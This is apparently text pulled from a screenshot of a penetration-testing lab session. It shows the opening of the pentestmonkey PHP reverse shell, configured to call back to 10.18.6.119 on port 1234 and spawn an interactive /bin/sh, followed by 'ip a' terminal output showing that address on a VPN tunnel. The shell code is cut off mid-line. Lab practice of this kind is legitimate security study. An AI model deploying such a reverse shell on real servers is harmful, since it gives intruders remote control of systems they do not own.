 // Some compile-time options are needed for daemonisation (li
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.6.119';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1)
/usr/bin/zsh
~ INT ✘ 2m 17s 11:20:59
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eno1: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc pfifo_fast state DOW
N group default qlen 1000
    link/ether d4:be:d9:04:df:e0 brd ff:ff:ff:ff:ff:ff
    altname enp0s25
3: wlp2s0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group de
fault qlen 1000
    link/ether 08:11:96:c0:61:78 brd ff:ff:ff:ff:ff:ff
    inet 192.168.31.177/24 brd 192.168.31.255 scope global dynamic noprefixroute
 wlp2s0
       valid_lft 35020sec preferred_lft 35020sec
    inet6 fe80::bb92:f900:5ea8:1d0e/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast sta
te UNKNOWN group default qlen 500
    link/none
    inet 10.18.6.119/17 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::d564:1494:76c:5ded/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
~ ✔ 11:21:04